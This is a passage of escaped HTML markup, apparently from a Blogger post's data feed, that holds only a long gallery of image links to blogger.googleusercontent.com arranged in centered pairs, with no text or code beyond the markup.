href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmZEx8o0YDRl8_Bo60wqVj422cYFu_5oaW8QpfuH7LyKOMjzAwQnhB1kKLGunPzImXm-yxTuYRF1agzibD-oWJDmqwi2L0j3JGfScfaqWYBbAgdiEXQp2W9wL4w3JmQz6-XB_yz4Rgw\/s615\/LDh6zo4dWmlRhmtKvFTwqfDBuujHInUc-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmZEx8o0YDRl8_Bo60wqVj422cYFu_5oaW8QpfuH7LyKOMjzAwQnhB1kKLGunPzImXm-yxTuYRF1agzibD-oWJDmqwi2L0j3JGfScfaqWYBbAgdiEXQp2W9wL4w3JmQz6-XB_yz4Rgw\/w281-h400\/LDh6zo4dWmlRhmtKvFTwqfDBuujHInUc-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghn7SYAizqpTohADf97r8W9aJIHCfCd_MZx7szw2GEMWOZJAKKqzP9h2D35696rizZzV8Rj78LzDVSwUCWTJMJLmWtjap6QoVutjAUbQxudkyHEGjOTp90bVlTyqqANFTMM0TT47O0rg\/s615\/cgrRM9CqHD26sGtQ2DIhY1X15OjKoovQ-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghn7SYAizqpTohADf97r8W9aJIHCfCd_MZx7szw2GEMWOZJAKKqzP9h2D35696rizZzV8Rj78LzDVSwUCWTJMJLmWtjap6QoVutjAUbQxudkyHEGjOTp90bVlTyqqANFTMM0TT47O0rg\/w281-h400\/cgrRM9CqHD26sGtQ2DIhY1X15OjKoovQ-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2EN9DK18rJkG4ySUA7QEHlD697y6nxgV9SKF4hvuyoE0US9Gr9pfCkm8akg5Sr1teHz5dT1RK9d0K8R8rnnzDnFb9NXXUFVcGzI4bQ_qjQpZ6Vm_ihIvXyh7kTO1yVpUuAMqmEF4TQ\/s615\/nXDruYy7xlcfDOu0NDThXJgEUCXfB9Ed-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2EN9DK18rJkG4ySUA7QEHlD697y6nxgV9SKF4hvuyoE0US9Gr9pfCkm8akg5Sr1teHz5dT1RK9d0K8R8rnnzDnFb9NXXUFVcGzI4bQ_qjQpZ6Vm_ihIvXyh7kTO1yVpUuAMqmEF4TQ\/w281-h400\/nXDruYy7xlcfDOu0NDThXJgEUCXfB9Ed-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU6BRSom1g4kmTUaTwsrb0sVQFi-zsUpbBXutJOH1TNV-jJtK_azHao5suHAu6gRpW0h7aLZ4-8x-KdO8Gt8cH3xXvDWJb9-yWq7e_0WIeIfJwUFtL5v11SF0FC1FLS0CSNsno_HG7cQ\/s615\/CpGs80BHXSAePUJQxhrGqyJtOhToSmBU-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU6BRSom1g4kmTUaTwsrb0sVQFi-zsUpbBXutJOH1TNV-jJtK_azHao5suHAu6gRpW0h7aLZ4-8x-KdO8Gt8cH3xXvDWJb9-yWq7e_0WIeIfJwUFtL5v11SF0FC1FLS0CSNsno_HG7cQ\/w281-h400\/CpGs80BHXSAePUJQxhrGqyJtOhToSmBU-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3PiTTJkeUmpIkBNvK3MRb965I70K5zdImZr2TA6x2MsObyv2zFa8JAaj142wvJoYVhPIWhGA74cWtb_b9Ex10_g2HoZmeVB_gwONPmEqWrcYOp1A8VumAYRM2cKtqpcTp9DT6TMxTQ\/s615\/eu3Os1dDBKi9WzF95KeHEDFstlUQm0Ip-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3PiTTJkeUmpIkBNvK3MRb965I70K5zdImZr2TA6x2MsObyv2zFa8JAaj142wvJoYVhPIWhGA74cWtb_b9Ex10_g2HoZmeVB_gwONPmEqWrcYOp1A8VumAYRM2cKtqpcTp9DT6TMxTQ\/w281-h400\/eu3Os1dDBKi9WzF95KeHEDFstlUQm0Ip-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIPOHRSzP7MGRRfYSJ8-uvg2ARNeFg7M3tw4YyLxXbh34I2mFab-sUeSI80m3k31ARBB2EJrsVBTLWweIwxI4ThvC3odc4Op6ZYnZiN4LqpUdGKEyRBVYRoO9x82YQi36kqYLS2e3lUA\/s615\/dwL5LcfVKJTweiUHIkDG4QVPXB0LpOAB-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIPOHRSzP7MGRRfYSJ8-uvg2ARNeFg7M3tw4YyLxXbh34I2mFab-sUeSI80m3k31ARBB2EJrsVBTLWweIwxI4ThvC3odc4Op6ZYnZiN4LqpUdGKEyRBVYRoO9x82YQi36kqYLS2e3lUA\/w281-h400\/dwL5LcfVKJTweiUHIkDG4QVPXB0LpOAB-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EAhVlxIUcQYkq6zeyd4ArY2MNziTm2LzYyiEskk83HkNXELceMWPYVDcO2JKXmQaM4V13_bXFB9GsoIPtczPZ3SwZqxtHzLxkNhoztQd_UiMM6UOw25f20GABYtj8CXaNzdFB7zThw\/s615\/S3w5bq3kqsblzRB0vmunUJ7Y4SZ8hgX1-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EAhVlxIUcQYkq6zeyd4ArY2MNziTm2LzYyiEskk83HkNXELceMWPYVDcO2JKXmQaM4V13_bXFB9GsoIPtczPZ3SwZqxtHzLxkNhoztQd_UiMM6UOw25f20GABYtj8CXaNzdFB7zThw\/w281-h400\/S3w5bq3kqsblzRB0vmunUJ7Y4SZ8hgX1-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtpdK14U7dYDCtilboAcd8GkbIUPz0-Y3rc6v5ElTyeyV5RVbleASHN66iO-HP7gbZkDvKX1cXhEzgGfd7BIQ0BVbee0NHszppC_02z8rwLNjDxtlTMQhlT_CGRTkR7hYpTp67iR-0g\/s615\/Y501FMz5e6YwcKFy4bOoye2ZL1B66MP8-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtpdK14U7dYDCtilboAcd8GkbIUPz0-Y3rc6v5ElTyeyV5RVbleASHN66iO-HP7gbZkDvKX1cXhEzgGfd7BIQ0BVbee0NHszppC_02z8rwLNjDxtlTMQhlT_CGRTkR7hYpTp67iR-0g\/w281-h400\/Y501FMz5e6YwcKFy4bOoye2ZL1B66MP8-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPcyIFJjhoZ2cQmRVXOJenXVntKYWNIlEkFdonwYFsYceYKPqx5tCBWhLHhzY7lMXY1eOvMrxdJbofqe_eWd8kQ9yJGRP570gJswYcWd35KKCmIPFUWzEbMsF79EsHRaai0G2syFJ0oA\/s615\/sUS3mW5VCBhjNNFY9GJyZE3b4Nf2VaED-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPcyIFJjhoZ2cQmRVXOJenXVntKYWNIlEkFdonwYFsYceYKPqx5tCBWhLHhzY7lMXY1eOvMrxdJbofqe_eWd8kQ9yJGRP570gJswYcWd35KKCmIPFUWzEbMsF79EsHRaai0G2syFJ0oA\/w281-h400\/sUS3mW5VCBhjNNFY9GJyZE3b4Nf2VaED-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-OwoQJvukVvQ0Rt6K82Hghyphenhyphen-3TlZ45tBLer85aFE4mJvvEw4XpZwSQOO4dWQodhkRS6UTm5q-DAumKfwKomsbKkAwHMuvSHo0vcGkPnmhDyFgeZgKlejn-lpW6jeBldjg6rT5AfbjjQ\/s615\/DYQGwWOZ5RwwJI5vkLEg7MJpNk8bf4LB-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-OwoQJvukVvQ0Rt6K82Hghyphenhyphen-3TlZ45tBLer85aFE4mJvvEw4XpZwSQOO4dWQodhkRS6UTm5q-DAumKfwKomsbKkAwHMuvSHo0vcGkPnmhDyFgeZgKlejn-lpW6jeBldjg6rT5AfbjjQ\/w281-h400\/DYQGwWOZ5RwwJI5vkLEg7MJpNk8bf4LB-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzspU6hzWhw78AXeezJ1xUgCMkPaEwH4ISDDibkZJrGjaiTTpstocb7X7NG3nlJOEk1srQDJMD2rp1y3PHFSRSd4_0d4X_TGwOpSqh8yS3fQDQAHhUQyW-SyJM64YoF9RVQV-krziaDw\/s615\/VbP04y9WNIz76EPsTOJ9Ikl8oqgraIFL-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzspU6hzWhw78AXeezJ1xUgCMkPaEwH4ISDDibkZJrGjaiTTpstocb7X7NG3nlJOEk1srQDJMD2rp1y3PHFSRSd4_0d4X_TGwOpSqh8yS3fQDQAHhUQyW-SyJM64YoF9RVQV-krziaDw\/w281-h400\/VbP04y9WNIz76EPsTOJ9Ikl8oqgraIFL-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGPX8to3owHywt-Tzv9pB4I1zqaoggnzc0xXnut6ClEU7zTmYzT33RKs82KfnXryfEM0Ct9rBbnmofr8BfILCuxnVSKCw-SIFUYD3fe3hrGIvXQcK6p_f-vLJ6wQ_TjywGkonrtHdJMg\/s615\/hW3MDbNXhF3N7jHpEYLf3MYDb1zeXNs0-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGPX8to3owHywt-Tzv9pB4I1zqaoggnzc0xXnut6ClEU7zTmYzT33RKs82KfnXryfEM0Ct9rBbnmofr8BfILCuxnVSKCw-SIFUYD3fe3hrGIvXQcK6p_f-vLJ6wQ_TjywGkonrtHdJMg\/w281-h400\/hW3MDbNXhF3N7jHpEYLf3MYDb1zeXNs0-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9AMFK8g6fizhRSBsi1J8oTA02FYOradUX8fUZF-55zOcOTiwI5cwH9GMzLwHNW2V7pfUscAhRFHIr8Fwh8ypyOGGG1JsJygL0Uizvz-w2jL9vloSe83iGB4M9qU4wzEz86EEl241HMA\/s615\/t6SS7XxRG6UEX8qabmvwdr6BQ9cE1mpK-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9AMFK8g6fizhRSBsi1J8oTA02FYOradUX8fUZF-55zOcOTiwI5cwH9GMzLwHNW2V7pfUscAhRFHIr8Fwh8ypyOGGG1JsJygL0Uizvz-w2jL9vloSe83iGB4M9qU4wzEz86EEl241HMA\/w281-h400\/t6SS7XxRG6UEX8qabmvwdr6BQ9cE1mpK-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh68R3DE1TZtcMTBMSHSZ3OGWsH2l5pjw6Zns1VgvSZ3OYm60l8YEagktUue0dFJM70dIOKt0_BIvviKlRYv4YMLUrlJtRdm0qnnSxfSL7b_uRALJllvOT5OfNm-ApvHU5W7TNk_6r2ZA\/s615\/JHrGjNGXLFe410pSlDA5GvIupifzvNbO-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh68R3DE1TZtcMTBMSHSZ3OGWsH2l5pjw6Zns1VgvSZ3OYm60l8YEagktUue0dFJM70dIOKt0_BIvviKlRYv4YMLUrlJtRdm0qnnSxfSL7b_uRALJllvOT5OfNm-ApvHU5W7TNk_6r2ZA\/w281-h400\/JHrGjNGXLFe410pSlDA5GvIupifzvNbO-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg1kinTVr3p-QOjzLhZNG9JhPN8JnooSDHQBfSQpjXX4rqNMBZwA3oTr2H7oFFNVVDnt4_thsDvFEW_ka6eLrQpTUa7i5YfPnjihlenL71-Brcx8QZWZgZ27-JFwIy4jiGQZEU6I5LqA\/s615\/vrb0SAp78qjjLTOpE7wrON1PJdFfP5KQ-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg1kinTVr3p-QOjzLhZNG9JhPN8JnooSDHQBfSQpjXX4rqNMBZwA3oTr2H7oFFNVVDnt4_thsDvFEW_ka6eLrQpTUa7i5YfPnjihlenL71-Brcx8QZWZgZ27-JFwIy4jiGQZEU6I5LqA\/w281-h400\/vrb0SAp78qjjLTOpE7wrON1PJdFfP5KQ-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWGKyTovFibJwyM27ghZ4-Y5Dv66B50i1eD0iXMjPpYxsL_BVgNqqT-po6PLXAiEY-J1lvNrc7zggwIWegAQowyeJ-kQsaQ2rHBbGCw6PTVLl5aSmWot0O9G7gDoK9kxQ2Kih_4R_zKA\/s615\/L7uIFttVxLXkk2FytTkewgRJVPZT695s-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWGKyTovFibJwyM27ghZ4-Y5Dv66B50i1eD0iXMjPpYxsL_BVgNqqT-po6PLXAiEY-J1lvNrc7zggwIWegAQowyeJ-kQsaQ2rHBbGCw6PTVLl5aSmWot0O9G7gDoK9kxQ2Kih_4R_zKA\/w281-h400\/L7uIFttVxLXkk2FytTkewgRJVPZT695s-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0yR6hC-yJRJHlVT7PV6huTzjQeI_mt55GQRmnbBHdM9hbxWaoEeh2NlzLrZQ5tOa0PmKv3iW1MTK8K_eTF9V0ytTLZojc3ek0YQA5K1Hm-TqMDUU2XwAJoSH_OlYrzYoY31OY5ztRQ\/s615\/V78GZOBnQYVQbsnagb4e1WiQ19d1HFUz-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0yR6hC-yJRJHlVT7PV6huTzjQeI_mt55GQRmnbBHdM9hbxWaoEeh2NlzLrZQ5tOa0PmKv3iW1MTK8K_eTF9V0ytTLZojc3ek0YQA5K1Hm-TqMDUU2XwAJoSH_OlYrzYoY31OY5ztRQ\/w281-h400\/V78GZOBnQYVQbsnagb4e1WiQ19d1HFUz-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDj_tDV5bBg3vACwPxr25QgdAm83IZjpBqXhyphenhyphendQ0MTH03SghzXtzxhNtWN-pLzztgFcGZZb7pYjNT5RU_YH6uYUdIdGsmopy9fVb0ScWTFCm-ETlTh2y6kXv8Pomp7ip3CK8TUXWgfJg\/s615\/lAQ5e4CtbZQa9LlOGB65II3RgpgPHRvt-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDj_tDV5bBg3vACwPxr25QgdAm83IZjpBqXhyphenhyphendQ0MTH03SghzXtzxhNtWN-pLzztgFcGZZb7pYjNT5RU_YH6uYUdIdGsmopy9fVb0ScWTFCm-ETlTh2y6kXv8Pomp7ip3CK8TUXWgfJg\/w281-h400\/lAQ5e4CtbZQa9LlOGB65II3RgpgPHRvt-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGPDQoqgKevZg5ykSb8tqwVT4fhzKAdVrBNSIKnx4L0nS7cQHays_LGslcDeBV5oe1nqsq-TB0y8hGcZt88OaqonsGhXTHu0-YaNiCdmVdgLeMI2ErcbdNB8G4-5j_pUxhXEJKZG0Hg\/s615\/mhkxIpOoTmquU9hKuXmYYSd0ZYvUGQ0b-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGPDQoqgKevZg5ykSb8tqwVT4fhzKAdVrBNSIKnx4L0nS7cQHays_LGslcDeBV5oe1nqsq-TB0y8hGcZt88OaqonsGhXTHu0-YaNiCdmVdgLeMI2ErcbdNB8G4-5j_pUxhXEJKZG0Hg\/w281-h400\/mhkxIpOoTmquU9hKuXmYYSd0ZYvUGQ0b-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFosNslYdtqsfvxL95Y2TgJ3-mdQu_V3b4420hlW5bEXKpMupD7YBKAOBYZNhXujrwALQwO9XF5ge8JC8XFi_6j_H9gI6Xw8UR0phn5jcEEh3AXw8-EJPm4KlPnPPrdbzA6xrklkPr5Q\/s615\/liHWv367DcqNDjHIpqyzkIIc55nZYCIF-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFosNslYdtqsfvxL95Y2TgJ3-mdQu_V3b4420hlW5bEXKpMupD7YBKAOBYZNhXujrwALQwO9XF5ge8JC8XFi_6j_H9gI6Xw8UR0phn5jcEEh3AXw8-EJPm4KlPnPPrdbzA6xrklkPr5Q\/w281-h400\/liHWv367DcqNDjHIpqyzkIIc55nZYCIF-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpJJVwBHnlEwu9oL17etSg6lZadVGXTYmSNU0kFe_8lq1GKVHAYvruC8GnO4k9OJaH3ynho6cdlH3AtsBVl12gb_rk5W8tDgnKbBe7FP__mKZ0oeKWYsEUZRl60iaVrwUzR9Cm3Fk0g\/s615\/XnrBrUmgmAqHyWZLxijKKvlTIYCUJ1Wv-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpJJVwBHnlEwu9oL17etSg6lZadVGXTYmSNU0kFe_8lq1GKVHAYvruC8GnO4k9OJaH3ynho6cdlH3AtsBVl12gb_rk5W8tDgnKbBe7FP__mKZ0oeKWYsEUZRl60iaVrwUzR9Cm3Fk0g\/w281-h400\/XnrBrUmgmAqHyWZLxijKKvlTIYCUJ1Wv-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8HB_kkU_cFN_g49ne2ymyii7orCDcjo6FvsJRgaq4cpebpNsc1NDVQQEjwXbiYuvBsy4haowBPHukobu2EWsL5EFoc-NYZwpathox-tTugriz3iO0NNJyHLJdgNYRQb6yYODu5oYeg\/s615\/xh8s0Ocfb4iFWdFxkn4ZJcuhKKSgd8pv-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8HB_kkU_cFN_g49ne2ymyii7orCDcjo6FvsJRgaq4cpebpNsc1NDVQQEjwXbiYuvBsy4haowBPHukobu2EWsL5EFoc-NYZwpathox-tTugriz3iO0NNJyHLJdgNYRQb6yYODu5oYeg\/w281-h400\/xh8s0Ocfb4iFWdFxkn4ZJcuhKKSgd8pv-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzT85359sZ1C7cSdqiWJCcYNzDybdu5h8jyOwaAWBBtLe6q8cd-WjN5Oy7xp4b7OhuOhWGbim4VzrEoI3I-v9c5ONiXpgu9F9EdHIPfL0oak7GLYsMHhbkN8c7PCXeomEvkayoLRoiFA\/s615\/zwtcY133OFsKQfjMkgQ9jcG1Sz25eXD1-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzT85359sZ1C7cSdqiWJCcYNzDybdu5h8jyOwaAWBBtLe6q8cd-WjN5Oy7xp4b7OhuOhWGbim4VzrEoI3I-v9c5ONiXpgu9F9EdHIPfL0oak7GLYsMHhbkN8c7PCXeomEvkayoLRoiFA\/w281-h400\/zwtcY133OFsKQfjMkgQ9jcG1Sz25eXD1-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRWhyphenhyphen55HrOR-aBzoRtUhym5aXqnhhlU74QOxxiQQWuDVrhth1RJzP_5zi59f9Apn0Qfeuc_ntw_tbE6jylOIhvha3OX3U-6GqM4ox_hjwfP3UOR4je69oBGQU136MgyNVY2GxmcdKzw\/s615\/nVX9UgnKMe66wl8j8ALzpvqRpsFQFwbp-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRWhyphenhyphen55HrOR-aBzoRtUhym5aXqnhhlU74QOxxiQQWuDVrhth1RJzP_5zi59f9Apn0Qfeuc_ntw_tbE6jylOIhvha3OX3U-6GqM4ox_hjwfP3UOR4je69oBGQU136MgyNVY2GxmcdKzw\/w281-h400\/nVX9UgnKMe66wl8j8ALzpvqRpsFQFwbp-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZDpxNrLOwm4TAYCJ8mMBC7XQU_hnk6vOjKsVsHtlE1C8qQMw_2o0jCTqB5rFVmtKjdMqUjM-lsl0JqdTSeiJLfL2ggBALocjJVEcCBgJaiAofMjY3pGOgWxy0Opd2h94CS4xDf8cFA\/s615\/k41qOBncHdShvSx7xQ9bUU0pzCPrlRqm-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZDpxNrLOwm4TAYCJ8mMBC7XQU_hnk6vOjKsVsHtlE1C8qQMw_2o0jCTqB5rFVmtKjdMqUjM-lsl0JqdTSeiJLfL2ggBALocjJVEcCBgJaiAofMjY3pGOgWxy0Opd2h94CS4xDf8cFA\/w281-h400\/k41qOBncHdShvSx7xQ9bUU0pzCPrlRqm-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEgjh9I2OpZ9IryoFoCxaR3f44Xc49zDSipydBQpRX6vpn4_LbZTh6mDGDy_74Cs-_JisHVPI-3Emnxvj3gm_fCPeGleuR3nmH0usxnsCVoZIqeKDiVvooUkAQEdit2qxC32k5yotzA\/s615\/nXipWSc9lDqYHmxCk0J4DDzql6u03Un2-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEgjh9I2OpZ9IryoFoCxaR3f44Xc49zDSipydBQpRX6vpn4_LbZTh6mDGDy_74Cs-_JisHVPI-3Emnxvj3gm_fCPeGleuR3nmH0usxnsCVoZIqeKDiVvooUkAQEdit2qxC32k5yotzA\/w281-h400\/nXipWSc9lDqYHmxCk0J4DDzql6u03Un2-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkKgm815d3XaZjOJ4fi3L6VACDS_poeaK6vibKikUhJu_NK0fAfDhkQhpxACdUcxVTEDdLNRmOfNHUrZlGeEhHFH3sLQNUTZ1x5w4bJM-cYx1Gq3WcbizaVoWUEmT-TDfHqW_GWGImg\/s615\/vkaHTtnxt4Duwv2WzdKlUccF7Bk7lFRL-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkKgm815d3XaZjOJ4fi3L6VACDS_poeaK6vibKikUhJu_NK0fAfDhkQhpxACdUcxVTEDdLNRmOfNHUrZlGeEhHFH3sLQNUTZ1x5w4bJM-cYx1Gq3WcbizaVoWUEmT-TDfHqW_GWGImg\/w281-h400\/vkaHTtnxt4Duwv2WzdKlUccF7Bk7lFRL-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Edqgk3_9BEJ3tlbgx0PLsu9wAU2C9CBiJlyWKFLLXb3ZqI-glMfRYKi4nu7nTnC1nU8LlabB6ID-xhe_Som18saBDmYOdoNzP6uouP9TO-8tTDQ7iGEP4-h4R3780VNFw390HKvJ2Q\/s615\/qrQ7R1LApu8a2tgxd5l3Qt04gzgyBBmM-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Edqgk3_9BEJ3tlbgx0PLsu9wAU2C9CBiJlyWKFLLXb3ZqI-glMfRYKi4nu7nTnC1nU8LlabB6ID-xhe_Som18saBDmYOdoNzP6uouP9TO-8tTDQ7iGEP4-h4R3780VNFw390HKvJ2Q\/w281-h400\/qrQ7R1LApu8a2tgxd5l3Qt04gzgyBBmM-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Sijp8DuqOnJDJybDRNDl4qusnq6sx5KbR81MpOO4B42lvN2NsO4Lrd29Pkcf8E2KycgyBRyTFNUEC6pBFily_PT-3IEPW8fPpguWVOVmn5bD0kxP4KRSSBwkgsvS0Flmf7RrAlELUA\/s615\/TqY4XgtMMUpQMOeKJ7PyyM8btuhY4JS7-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" 